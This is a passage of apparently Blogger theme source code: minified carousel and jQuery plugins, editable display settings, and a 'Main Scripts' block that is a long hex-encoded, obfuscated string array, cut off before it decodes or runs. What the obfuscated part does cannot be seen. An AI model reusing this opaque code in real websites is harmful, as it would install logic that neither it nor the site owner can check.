this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x